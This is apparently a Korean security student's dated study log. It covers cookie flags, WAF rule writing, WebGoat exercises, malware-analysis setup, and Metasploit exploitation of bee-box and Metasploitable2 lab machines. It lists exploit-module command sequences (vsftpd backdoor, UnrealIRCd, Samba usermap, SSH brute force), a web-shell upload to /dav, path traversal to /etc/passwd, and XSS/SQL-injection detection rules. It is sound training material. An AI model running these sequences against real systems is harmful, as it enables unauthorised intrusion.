</code></pre><p>Set-Cookie: PHPSESSID=abc123; HttpOnly; Secure; SameSite=Lax</p><p>각 옵션의 의미</p><p>HttpOnly:</p><p>JavaScript에서 쿠키 접근을 어렵게 함</p><p>XSS로 document.cookie를 훔치는 공격을 줄임</p><p>Secure:</p><p>HTTPS 연결에서만 쿠키를 전송함</p><p>HTTP로 세션 쿠키가 노출되는 것을 막음</p><p>SameSite:</p><p>다른 사이트에서 온 요청에 쿠키가 자동 포함되는 상황을 줄임</p><p>CSRF 방어에 도움됨</p><pre><code>		
		이 외에도 세션 만료 시간이 너무 긴 경우나 로그인 후 세션 권한 검증이 약한 경우 등을 찾아볼 수 있음
그 밖에도 많은 내용의 세션 검증 취약점을 이용한 공격 방식이 있으니 찾아보는 것이 좋음
	
	
	#### **Arbitrary File Access(Samba)**
		Samba 서버의 권한 설정 미비로 인한 취약점을 이용하는 공격
</code></pre><p># exploit 도구에 다음과 같이 검색</p><p>search samba type:exploit</p><pre><code></code></pre><p># 7번 도구이기 때문에 다음 명령을 입력해서 사용</p><p>use 7</p><p>show options</p><pre><code></code></pre><p># bee-box 주소</p><p>set rhost 192.<strong>*.</strong>*.106</p><p># kali 주소</p><p>set lhost 192.<strong>*.</strong>*.110</p><p># 실행</p><p>exploit</p><pre><code></code></pre><p># kali에서 그냥 접속을 시도</p><p>sudo smbclient -L 192.<strong>*.</strong>*.106</p><pre><code></code></pre><p>msfconsole</p><p># samba에 관련된 보조도구 검색</p><p>search samba type:auxiliary</p><pre><code></code></pre><p># 번호를 입력해도 되나 이렇게 경로로 접근할 수도 있음</p><p>use auxiliary/admin/smb/samba_symlink_traversal</p><p># bee-box 주소</p><p>set rhost 192.<strong>*.</strong>*.106</p><p># 공격하고자하는 폴더 설정</p><p>set smbshare tmp</p><p># 공격 시도</p><p>exploit</p><pre><code></code></pre><p># 접속 시도</p><p>sudo smbclient //192.<strong>*.</strong>*.106/tmp</p><pre><code>		
	
	
	#### **DoS 공격**
		사이즈가 큰 파일이나 여러 데이터를 보내서 서비스에 장애를 발생시키는 공격
		제공하는 스크립트를 이용하여 직접 공격 가능하니 한번 시도해볼 것
기본적으로 DoS공격의 개념은 모두 동일하니 크게 어렵지 않아 한 번씩 확인해 볼 것
	

## 핵심 참고 화면
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: 다음과 같이 입력하고 Go 클릭
&gt; 화면에서 확인한 내용: 검증 절차가 없어 h1 태그에 대한 사설 css 템플릿이 그대로 적용됨
&gt; 화면에서 확인한 내용: 하지만 medium 레벨부턴 태그가 그대로 출력 되도록 수정되었음
&gt; 화면에서 확인한 내용: 
&gt; 화면에서 확인한 내용: medium 레벨에서 인코딩을 이용한 입력 · 정상적으로 적용 중
&gt; 화면에서 확인한 내용: URL에 bWAPP 페이지의 URL을 넘김
&gt; 화면에서 확인한 내용: 그럼 해당 사이트를 띄울 수 있고 뒤의 사이즈 값으로 뜨고 있음 · 따라서 iFrame을 사용하고 있는 페이지에 대해서 공격자가 원하는 조작된 URL을 삽입하면 일반 사용자가 피싱 사이트로 넘어오도록 조작 가능한 공격임
&gt; 화면에서 확인한 내용: 로그아웃을 시도하는 기능을 한 후 다시 뒤로 가기를 눌러보자
&gt; 화면에서 확인한 내용: 다시 로그인된 화면이 보임 · 즉, 세션이 정상적으로 종료되지 않은 취약점
&gt; 화면에서 확인한 내용: Samba내의 distcc라는 명령어를 실행할 수 있는 취약점을 이용하는 공격
&gt; 화면에서 확인한 내용: 필요 옵션을 입력해야 함
&gt; 화면에서 확인한 내용: Bad file descriptor라는 오류가 나면서 실행이 불가능함
&gt; 화면에서 확인한 내용: 익명 사용자로 접속이 가능함 · 현재 tmp라는 폴더에 접근이 가능한데 이를 이용하여 공격이 가능한지 확인
&gt; 화면에서 확인한 내용: 디렉토리 권한이 허술한 경우 해당 디렉토리에 접근하는 공격 툴
&gt; 화면에서 확인한 내용: 성공했음을 확인
&gt; 화면에서 확인한 내용: 접속 성공 · cd /rootfs 시도
&gt; 화면에서 확인한 내용: bee-box의 모든 디렉토리를 확인 가능함
&gt; 화면에서 확인한 내용: 공격 스크립트를 bee-box에서 제공해줌
</code></pre></div></details><details class="til-entry"><summary><time>2026-07-01</time><strong>WAF의 역할과 구성</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>WAF란?</h4><p><strong>Web Application Firewall</strong>, 즉 **웹 애플리케이션 방화벽</p><p>웹 서버 앞단에서 HTTP/HTTPS 요청을 검사해서 웹 공격을 차단하는 보안 장비 또는 소프트웨어**</p><hr><h4><strong>설치/설정(ubuntu 기준)</strong></h4><pre><code># apache2와 그 보안 모듈을 설치
sudo apt install -y apache2 libapache2-mod-security2

# apache2 보안 모듈 활성화
sudo a2enmod security2

# apache2 실행
sudo systemctl enable --now apache2

# security2 설정 파일 복사
# 설정 파일 수정
sudo cp /etc/modsecurity/modsecurity.conf-recommended /etc/modsecurity/modsecurity.conf
sudo vi /etc/modsecurity/modsecurity.conf
</code></pre><pre><code># 설정 변경 후 restart
sudo a2enmod security2
sudo systemctl restart apache2
</code></pre><h4><strong>실습</strong></h4><pre><code># rule 설정 설명
SecRule = 지시어
Variables = 변수(ARGS, ARGS_GET/POST, REQUEST_HEADERS 등)
Operator = 연산자(@rx, @streq, @contains 등)
Actions = 동작(deny(403), status:403, log Audit, msg, id 등)
</code></pre><pre><code># rule 설정을 하는 방식은 2가지 방식이 있음
1. include  를 이용하여 미리 작성해 놓은 ruleset 파일을 직접 등록
2. 환경 설정 파일에 직접 rule을 설정

# 환경 설정 파일에서 직접 rule 설정을 해보기 위해 설정 파일 열람
sudo vi /etc/modsecurity/modsecurity.conf

# 파일의 가장 아래로 이동해서 다음과 같이 rule 설정
# REQUEST: URL/경로 검사
# &quot;@contains admin&quot;: admin이라는 문자열이 있는지 검사
# &quot;id:100001,phase:1,log,deny,msg:'admin is not access- Web Hack'&quot;: Rule ID 100001, phase:1 =&gt; 요청 head의 검사에서 첫 번째 단계부터 검사, log를 남김, 패킷을 deny함, msg를 남김
# 즉 URL에 admin이라는 문자열이 있는지 검사해서 로그를 남기고 해당 패킷을 차단 및 메시지를 남김
SecRule REQUEST_URI &quot;@contains admin&quot; &quot;id:100001,phase:1,log,deny,msg:'admin is not access- Web Hack'&quot;
</code></pre><pre><code># tail 명령으로 log를 띄워놓고 Web 페이지에 다음과 같이 URL을 입력해보자
# admin이 포함된 URL이면 모두 실행됨
sudo tail -f /var/log/apache2/modsec_audit.log
http://서버주소/?id=admin
http://서버주소/?id=login-admin
</code></pre><pre><code># 다른 rule도 추가해보자
# AGRS: 파라미터 검사
# @rx: 정규 표현식을 의미
# 즉, 파라미터에 정규 표현식을 검사해 차단하는 rule
SecRule ARGS &quot;@rx&quot; &quot;id:100002,phase:2,log,deny,status:403,msg:'XSS Attacking'&quot;

# 다음과 같이 URL 입력 후 접속 시도
http://서버주소/?alert(document.cookie)
</code></pre><pre><code># 다른 Rule 예시
# REMOTEADDR: 접속하는 주소 검사
# &quot;@!192.168.&quot;: 192.168.로 시작하는 주소가 아닌 경우를 찾음
# 192.168. 주소 범위가 아닌 경우 차단 등의 설정을 할 수 있음
SecRule REMOTEADDR &quot;@!192.168.&quot; -

# UNION SELECT라는 파라미터를 검사해서 SQL Injection 공격을 막는 Rule
SecRule ARGS &quot;@contains UNION SELECT&quot; &quot;id:100003,phase:2,deny,log,status:403,msg:'SQL Injection'&quot;

# 이 외에도 많은 Rule들을 설정 할 수 있음
</code></pre><p>커스텀 Rule 설정을 설정하지 않더라도 OWASP 사이트에서 RuleSet(OWASP CRS)을 제공하고 있음</p><p>하지만 최신 RuleSet을 받았다 하더라도 즉각적으로 대응이 필요한 취약점의 경우 커스텀 Rule도 여전히 유효함</p><p>/etc/modsecurity/crs 디렉토리 내에도 라이브러리 자체에서 제공하는 RuleSet도 존재함</p><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>보안 설정을 DetectionOnly에서 On으로 변경하여 IPS 기능을 하도록 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>modsecurity 툴의 rule 설정 방식을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>각각의 알파벳에는 어떤 로그를 기록할지에 대한 의미가 부여되어 있음 · ABDE에서 ABCE로 변경 · 이렇게 변경하면 body 부분의 대해 설정한 rule에 대한 차단 로그가 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 설정한 Rule로 인해 HTTP 403 Code와 함께 차단이 되고 로그가 띄워지는 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>차단 정보와 함께 정상적으로 rule이 작동 중</p></div></div></details><details class="til-entry"><summary><time>2026-07-01</time><strong>WebGoat 웹 취약점 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>WebGoat란?</h4><p>OWASP에서 만든 Java 기반 웹 해킹/보안 실습용 교육 플랫폼</p><p>일부러 취약하게 만들어 놓은 웹 애플리케이션이고, 거기서 직접 공격을 실습하면서 웹 취약점을 배우는 환경</p><p>bee-box 실습 때와 마찬가지로 이미 다른 정리에서 포함된 취약점은 내용 정리에서 생략함</p><p>설치 과정은 이미지를 다운로드 받고 다른 가상 환경 세팅과 동일함</p><p>가상환경 실행 후 홈 디렉토리의 webgoat-start 쉘 파일을 실행하면 됨</p><hr><h4><strong>Access Control Flaws</strong></h4><p>접근 제어 취약점</p><p>사용자가 접근하면 안 되는 기능이나 데이터에 접근할 수 있는 문제</p><h4><strong>Bypass a Path Based Access Control Scheme</strong></h4><p>URL 경로나 파일 경로 기반 접근 제어를 우회하는 취약점</p><h4><strong>Ajax Security</strong></h4><p>AJAX를 사용하는 웹 기능에서 발생할 수 있는 보안 문제</p><p>AJAX는 쉽게 말하면 <strong>페이지 전체를 새로고침하지 않고, 브라우저가 백그라운드에서 서버와 데이터를 주고받는 방식</strong></p><h4><strong>DOM-Based XSS</strong></h4><pre><code># 다음과 같이 입력해보자

</code></pre><pre><code># 위의 예제 외에도 img 태그의 onerror 태그를 활용 가능함

</code></pre><h4><strong>Authentication Flaws</strong></h4><p>인증 취약점</p><p>사용자가 진짜 본인이 맞는지 확인하는 과정에 문제가 있는 취약점</p><h4><strong>Multi Level Login 2</strong></h4><p>이중화 로그인 취약점</p><h4><strong>Code Quality</strong></h4><p>소스코드의 보안이 조악해 생기는 취약점</p><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>아무 파일을 선택한 후 View File을 한 다음 프록시로 잡아보자 · 현재 Current Directory 정보를 보면 6개의 상위 디렉토리가 있음을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>File의 파라미터를 변경해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>경로를 다음과 같이 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>/etc/passwd의 접근에 성공했음을 확인 가능 · 즉, 전송하는 file 경로 파라미터를 조작해서 원하는 파일의 내용을 확인할 수 있는 취약점임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 웹 페이지 하단에서 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 페이지는 필자가 입력하는 내용을 그대로 출력하는 페이지임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 글이 이미지로 변경이 됨 · 즉, 공격자가 원하는 스크립트를 삽입해서 원하는 내용을 확인할 수 있다는 것 · Submit Solution을 클릭하면 문제 해결 처리됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Joe/banana를 입력해서 로그인 해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 Tan코드를 이용해 Submit해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>내용을 보니 Tan코드를 입력하면 카드 정보를 확인할 수 있는 사이트임 · 우선 문제의 목표는 Joe가 아닌 Jane이라는 사용자로 로그인하는 것임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프록시로 다시 처음 로그인 부분을 잡아봄 · user2와 pass2라는 입력 값을 GET 방식으로 넘기고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음 Tan코드 입력하는 곳에서 넘기기 전 프록시로 잡으니 다음과 같이 나옴 · hidden_user와 Tan2 코드로 이루어져 있는데 1차 인증을 통과한 유저인 hidden_user 값을 Jane으로 바꾸면 Jane으로 접속될 수 있을 것 같음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 Jane의 정보가 나오는 것을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 이 페이지의 내용을 드래그해서 우클릭 후 View Selection Source를 해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측으로 가보면 주석으로 관리자의 계정 정보를 입력해 놨음 · 즉, 보안상 개발 도중 삭제해야 할 주석을 삭제하지 않은 실수로 인해 생긴 취약점임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 찾은 계정 정보로 로그인에 성공함</p></div></div></details><details class="til-entry"><summary><time>2026-07-13 – 2026-07-14</time><strong>Metasploit을 활용한 취약점 검증</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>Metasploit이란?</h4><p><strong>Metasploit</strong>은 보안 취약점을 점검하고 침투 테스트를 수행하기 위한 프레임워크</p><p>이미 알려진 취약점 공격 코드를 모아두고 대상 시스템에 실제로 적용해볼 수 있게 만든 도구</p><h4>기본 명령어</h4><pre><code># metasploit 콘솔 실행
mfsconsle

# metasploit이 사용할 PostgreSQL 데이터베이스를 처음 구성하고 실행하는 명령
msfdb init

# 사용 가능한 명령어 목록
help

# 버전 확인
version

# 해킹 모듈 검색
search 

# 모듈 선택 및 정보 확인
use 
info

# 모듈 빠져나오기
back

# 이전에 사용한 모듈 확인하고 다시 불러오기
previous

# 옵션 확인 및 설정
show options
show advanced(고급 옵션)
show evasion(회피 관련 옵션)
set  

# 현재 확보된 세션 목록
sessions

# 상세 세션 목록
sessions -l

# 특정 세션 접속
sessions -l 

# 모든 세션 종료
session -k

# 특정 세션 종료
session -k 

# 세션에 명령어 하나 전달
sessions -i 1 -C &quot;sysinfo&quot;
</code></pre><h4>metasploitable2 실습</h4><p>vulnhub의 metasploitable2 머신 실습</p><pre><code># metasploitable2 머신 스캐닝
sudo nmap -A -sS -sC -p- 192.***.***.106
</code></pre><h4>vsftpd 2.3.4 취약점</h4><pre><code>msfconsole
search vsftpd
</code></pre><pre><code>use 1
# 해당 명령으로 넣어야할 값을 확인 가능
show options

# metasploit2 가상 머신 주소
set rhosts 192.***.***.106
# kali 주소
set lhost 192.***.***.110
</code></pre><h4>취약한 디렉토리 업로드</h4><p>현재 /dav 디렉토리에 아무런 문제 없이 접근이 가능함</p><p>해당 디렉토리에 파일을 업로드하여 스크립트 공격이 가능함</p><pre><code>sudo cadaver http://192.***.***.106/dav
put cmd.php
</code></pre><h4>IRC 취약점</h4><p>Internet Relay Chat 서비스를 이용한 공격</p><pre><code>search unrealircd
</code></pre><pre><code>use 0
info
</code></pre><pre><code>set rhosts 192.***.***.106
set lhost 192.***.***.110
exploit
</code></pre><h4>SMB 서비스 취약점</h4><pre><code>sudo nmap -sC -A -p 139,445 192.***.***.106
</code></pre><pre><code>search smb_version
use 0
set rhosts 192.***.***.106
exploit
</code></pre><pre><code># Samba와 관련된 공격임
search usermap
use 0
show options
set rhosts 192.***.***.106
set lhost 192.***.***.110
exploit
</code></pre><h4>SSH 서비스 취약점</h4><pre><code>search ssh_login
use 0
set rhosts 192.***.***.106

# 비밀번호 브루트포스용 리스트
# share 디렉토리에도 브루트포스용 파일이 존재하지만 내용이 너무 많으므로 비밀번호 유추 후 일부 내용만 발췌하거나 추가함
vi pass.txt

set user_file /home/red/pass.txt
set pass_file /home/red/pass.txt
exploit
</code></pre><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>많은 포트가 열려있음 · 캡처 외에도 다른 다양한 포트들이 열려있는데 해당 서비스들을 이용하여 공격 시도가 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>1번 취약점이 vsftpd 2.3.4 백도어 취약점임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>공격 성공</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>FTP를 통해 내부로 통신 성공하여 파일들을 확인 가능하며 경우에 따라선 쉘 스크립트 공격을 시도할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 업로드에 성공함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>스크립트 업로드 후 /etc/passwd 파일 확인 성공</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>백도어에 관련된 공격 하나가 존재함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>info 명령어를 통해서도 해당 공격 도구에 대한 설명과 함께 options 정보도 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>공격 성공 후 여러 명령어 시도가 가능함 · 다른 공격과 마찬가지로 여러가지 다른 공격 기법을 시도하여 root등의 탈취도 가능할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Samba 서비스에 관한 스캐닝 내용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>tmp 공유 디렉토리가 문제가 있어보임(Comment 참조)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>보조 모듈 실행이 완료되었다는 알림이 뜨며 실행이 됨 · 뭔가 원하는 결과는 아닌 것 같음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>whoami를 통해 root 계정으로 들어온 것을 확인 가능 · 다른 공격을 시도 가능하게 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>리스트 내용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>exploit 성공 후 내용 · 접속은 되었으나 명령을 입력하면 튕김 · 이유는 알 수 없으나 완벽히 구성된 취약점은 아닌 것 같음 · sessions 명령을 통해 다시 들어가면 정상적으로 작동함</p></div></div></details><details class="til-entry"><summary><time>2026-07-14</time><strong>악성코드 분석 기초</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>들어가기에 앞서 FlareVM을 설치하자</p><h4><strong>설치 과정</strong> {toggle=&quot;true&quot;}</h4><p>먼저 Window10 Pro 가상 환경을 설치, 업데이트는 하지 말아야 함(자동 업데이트 포함)</p><p>또한, 보안 설정과 바이러스 탐지 기능, 방화벽 등의 기능을 모두 꺼야 함</p><p>그 이후 다음 github 사이트로 이동, zip으로 파일을 다운로드</p><pre><code>https://github.com/mandiant/flare-vm
</code></pre><p>필자는 C드라이브에 압축을 해제함</p><p>이 후 powershell을 관리자 권한으로 실행, 다음과 같이 입력하여 설치</p><pre><code>cd ../../flare-vm-main/flare-vm-main
Unblock-file ./install.ps1
Set-ExecutionPolicy Unrestricted -Force
.\install.ps1
</code></pre><hr><p>악성코드 연습용 파일을 다운로드</p><pre><code>https://github.com/mikesiko/PracticalMalwareAnalysis-Labs
</code></pre><p>이 외에도 PEID와 Sysinternals Suite라는 툴을 별개로 다운로드 받을 것</p><hr><p>분석 실습</p><h4>분석에 쓰이는 대표적인 DLL {toggle=&quot;true&quot;}</h4><p>DLL 파일</p><p>주요 역할</p><p>악성코드 분석 시 확인할 내용</p><p>대표 API 함수</p><p><code>kernel32.dll</code></p><p>프로세스, 파일, 메모리, 스레드 관리</p><p>파일 생성, 프로세스 실행, 메모리 할당, DLL 로딩</p><p><code>CreateProcessW</code>, <code>CreateFileW</code>, <code>WriteFile</code>, <code>VirtualAlloc</code>, <code>LoadLibraryW</code></p><p><code>ntdll.dll</code></p><p>Windows 네이티브 API, 시스템 호출 연결</p><p>직접 시스템 호출, API 우회, 프로세스·메모리 조작</p><p><code>NtCreateFile</code>, <code>NtWriteVirtualMemory</code>, <code>NtCreateThreadEx</code>, <code>NtQueryInformationProcess</code></p><p><code>advapi32.dll</code></p><p>레지스트리, 서비스, 권한, 보안 기능</p><p>자동 실행 등록, 서비스 생성, 권한 조정</p><p><code>RegSetValueExW</code>, <code>RegCreateKeyExW</code>, <code>OpenSCManagerW</code>, <code>CreateServiceW</code>, <code>AdjustTokenPrivileges</code></p><p><code>user32.dll</code></p><p>키보드, 마우스, 창, 메시지 처리</p><p>키로깅, 사용자 입력 감시, 창 탐색</p><p><code>SetWindowsHookExW</code>, <code>GetAsyncKeyState</code>, <code>FindWindowW</code>, <code>GetWindowTextW</code></p><p><code>ws2_32.dll</code></p><p>Winsock 네트워크 통신</p><p>C2 서버 연결, 소켓 생성, 데이터 송수신</p><p><code>socket</code>, <code>connect</code>, <code>send</code>, <code>recv</code>, <code>getaddrinfo</code></p><p><code>wininet.dll</code></p><p>HTTP, FTP 인터넷 통신</p><p>파일 다운로드, HTTP 요청, C2 통신</p><p><code>InternetOpenW</code>, <code>InternetConnectW</code>, <code>HttpOpenRequestW</code>, <code>InternetReadFile</code></p><p><code>winhttp.dll</code></p><p>HTTP 클라이언트 통신</p><p>백그라운드 HTTP 통신, 다운로드</p><p><code>WinHttpOpen</code>, <code>WinHttpConnect</code>, <code>WinHttpSendRequest</code>, <code>WinHttpReadData</code></p><p><code>urlmon.dll</code></p><p>URL 기반 파일 다운로드</p><p>외부 URL에서 추가 파일 다운로드</p><p><code>URLDownloadToFileW</code></p><p><code>dnsapi.dll</code></p><p>DNS 질의</p><p>C2 도메인 조회, DNS 기반 통신</p><p><code>DnsQuery_W</code>, <code>DnsFree</code></p><p><code>iphlpapi.dll</code></p><p>네트워크 인터페이스 정보</p><p>IP, MAC 주소, 네트워크 환경 수집</p><p><code>GetAdaptersInfo</code>, <code>GetAdaptersAddresses</code>, <code>GetIpForwardTable</code></p><p><code>shell32.dll</code></p><p>Windows 셸 기능</p><p>명령 실행, 파일 열기, 권한 상승 실행</p><p><code>ShellExecuteW</code>, <code>ShellExecuteExW</code></p><p><code>ole32.dll</code></p><p>COM 객체 관리</p><p>COM 기반 실행, 객체 생성, 우회 실행</p><p><code>CoInitialize</code>, <code>CoCreateInstance</code></p><p><code>oleaut32.dll</code></p><p>OLE 자동화</p><p>스크립트, Office 자동화, COM 활용</p><p><code>SysAllocString</code>, <code>VariantClear</code></p><p><code>crypt32.dll</code></p><p>인증서, 암호화, 인코딩</p><p>데이터 복호화, Base64 처리, 인증서 조작</p><p><code>CryptUnprotectData</code>, <code>CryptStringToBinaryW</code>, <code>CertOpenStore</code></p><p><code>bcrypt.dll</code></p><p>최신 암호화 API</p><p>AES, 해시, 암호화 키 생성</p><p><code>BCryptOpenAlgorithmProvider</code>, <code>BCryptDecrypt</code>, <code>BCryptHashData</code></p><p><code>advapi32.dll</code></p><p>구형 CryptoAPI 포함</p><p>암호화, 해시, 랜섬웨어 관련 처리</p><p><code>CryptAcquireContextW</code>, <code>CryptEncrypt</code>, <code>CryptDecrypt</code>, <code>CryptHashData</code></p><p><code>psapi.dll</code></p><p>프로세스와 모듈 정보 조회</p><p>실행 중인 프로세스 탐색, 보안 프로그램 탐지</p><p><code>EnumProcesses</code>, <code>EnumProcessModules</code>, <code>GetModuleFileNameExW</code></p><p><code>tlhelp32.dll</code> 계열 기능</p><p>프로세스·스레드 스냅샷</p><p>프로세스 열거, 인젝션 대상 탐색</p><p><code>CreateToolhelp32Snapshot</code>, <code>Process32FirstW</code>, <code>Process32NextW</code></p><p><code>dbghelp.dll</code></p><p>디버깅과 덤프 처리</p><p>프로세스 메모리 덤프, 심볼 분석</p><p><code>MiniDumpWriteDump</code>, <code>SymInitialize</code></p><p><code>imagehlp.dll</code></p><p>PE 이미지와 체크섬 처리</p><p>PE 구조 변경, 실행 파일 정보 처리</p><p><code>ImageDirectoryEntryToData</code>, <code>MapAndLoad</code></p><p><code>msvcrt.dll</code></p><p>C 런타임 함수</p><p>문자열, 파일, 메모리 처리</p><p><code>memcpy</code>, <code>malloc</code>, <code>fopen</code>, <code>system</code></p><p><code>ucrtbase.dll</code></p><p>Universal C Runtime</p><p>문자열, 메모리, 입출력 처리</p><p><code>memcpy</code>, <code>strcmp</code>, <code>fopen</code>, <code>printf</code></p><p><code>shlwapi.dll</code></p><p>경로, 문자열, 레지스트리 보조</p><p>파일 경로 생성, URL 처리</p><p><code>PathCombineW</code>, <code>PathFileExistsW</code>, <code>StrStrIW</code></p><p><code>version.dll</code></p><p>파일 버전 정보</p><p>보안 제품, 시스템 파일 버전 확인</p><p><code>GetFileVersionInfoW</code>, <code>VerQueryValueW</code></p><p><code>setupapi.dll</code></p><p>장치와 드라이버 설치</p><p>드라이버 설치, 장치 정보 수집</p><p><code>SetupCopyOEMInfW</code>, <code>SetupDiGetClassDevsW</code></p><p><code>wintrust.dll</code></p><p>디지털 서명 검증</p><p>정상 파일 위장 여부, 서명 검증</p><p><code>WinVerifyTrust</code></p><p><code>secur32.dll</code></p><p>인증과 보안 패키지</p><p>자격 증명, 인증 토큰, SSPI 처리</p><p><code>AcquireCredentialsHandleW</code>, <code>InitializeSecurityContextW</code></p><p><code>netapi32.dll</code></p><p>사용자, 공유 폴더, 도메인 정보</p><p>계정, 시스템, 네트워크 공유 정보 수집</p><p><code>NetUserEnum</code>, <code>NetShareEnum</code>, <code>NetLocalGroupEnum</code></p><p><code>wtsapi32.dll</code></p><p>Windows 세션 정보</p><p>로그인 사용자, 원격 세션 탐색</p><p><code>WTSEnumerateSessionsW</code>, <code>WTSQuerySessionInformationW</code></p><p><code>vaultcli.dll</code></p><p>Windows Credential Vault</p><p>저장된 자격 증명 접근 시도</p><p><code>VaultOpenVault</code>, <code>VaultEnumerateItems</code>, <code>VaultGetItem</code></p><p><code>winspool.drv</code></p><p>프린터 기능</p><p>프린터 관련 취약점 악용, 환경 탐색</p><p><code>OpenPrinterW</code>, <code>EnumPrintersW</code></p><p><code>gdi32.dll</code></p><p>그래픽 출력</p><p>화면 캡처, 이미지 생성</p><p><code>CreateCompatibleDC</code>, <code>BitBlt</code>, <code>GetDIBits</code></p><p>의심 행위</p><p>주로 확인할 DLL</p><p>파일 생성·삭제</p><p><code>kernel32.dll</code>, <code>ntdll.dll</code>, <code>shlwapi.dll</code></p><p>프로세스 실행</p><p><code>kernel32.dll</code>, <code>shell32.dll</code></p><p>프로세스 인젝션</p><p><code>kernel32.dll</code>, <code>ntdll.dll</code></p><p>레지스트리 자동 실행</p><p><code>advapi32.dll</code></p><p>서비스 등록</p><p><code>advapi32.dll</code></p><p>인터넷 통신</p><p><code>ws2_32.dll</code>, <code>wininet.dll</code>, <code>winhttp.dll</code>, <code>urlmon.dll</code></p><p>DNS 통신</p><p><code>dnsapi.dll</code></p><p>키로깅</p><p><code>user32.dll</code></p><p>화면 캡처</p><p><code>user32.dll</code>, <code>gdi32.dll</code></p><p>암호화·랜섬웨어</p><p><code>bcrypt.dll</code>, <code>crypt32.dll</code>, <code>advapi32.dll</code></p><p>시스템 정보 수집</p><p><code>kernel32.dll</code>, <code>iphlpapi.dll</code>, <code>netapi32.dll</code>, <code>version.dll</code></p><p>프로세스 탐색</p><p><code>psapi.dll</code>, <code>kernel32.dll</code></p><p>권한 상승</p><p><code>advapi32.dll</code>, <code>ntdll.dll</code>, <code>shell32.dll</code></p><p>메모리 덤프</p><p><code>dbghelp.dll</code></p><p>자격 증명 접근</p><p><code>vaultcli.dll</code>, <code>secur32.dll</code>, <code>advapi32.dll</code></p><h4>기본 지식 {toggle=&quot;true&quot;}</h4><ul><li>PE 구조: Windows에서 실행 파일을 구성하는 표준 형식</li><li><code>.exe</code> 실행 파일</li><li><code>.dll</code> 동적 라이브러리</li><li><code>.sys</code> 드라이버</li><li><code>.scr</code> 화면 보호기</li><li><code>.ocx</code> ActiveX 컴포넌트</li><li>Offset: 파일의 첫 바이트부터의 거리</li><li>VA(Virtual Address): 프로세스의 가상 메모리 절대 주소</li><li>RVA(Relative Address): 기준 주소로부터의 상대 주소</li></ul><h4>정적 분석 {toggle=&quot;true&quot;}</h4><p>악성코드를 실제로 실행하지 않고 파일 자체를 조사하는 방법</p><p>프로그램을 켜지 않은 상태에서 파일의 구조, 코드, 문자열, 라이브러리 등을 살펴보는 방식</p><h4>virustotal를 이용하여 정보 확인</h4><pre><code># 이 사이트에서 바이러스 분석을 시도해보자
https://virustotal.com
</code></pre><p>이 외에도 특정한 프로그램을 이용하여 보고된 리포트 등을 확인하는 기능이나 커뮤니티 활동을 통해 보고된 내용도 확인 가능함</p><h4>PEID</h4><p>해당 실행 파일이 어떤 컴파일러로 만들어졌고 실행이 어디서 시작되었는지 파악 가능</p><h4>pestudio</h4><h4>Dependency Walker</h4><h4>HxD</h4><p>프로그램을 16진수로 확인할 수 있도록 기능을 제공하는 툴</p><h4>동적 분석 {toggle=&quot;true&quot;}</h4><p>악성코드를 격리된 환경에서 실제로 실행한 뒤 행동을 관찰하는 방법</p><p>악성코드가 실행되면서 어떤 파일을 만들고, 어떤 서버에 접속하며, 어떤 프로세스를 실행하는지 확인</p><h4>Binary Ninja</h4><p>프로그램을 디스어셈블하여 내부 정보를 확인하는 디스어셈블러 툴</p><h4>WinDbg</h4><p>프로그램 디버깅 툴</p><h4>OllyDbg</h4><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>밑의 체크 박스 두 개를 체크하고 Continue</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Window10 설치 시 생성했던 계정에 대한 비밀번호 입력</p></div><div class="screen-note"><b>실습 화면에서 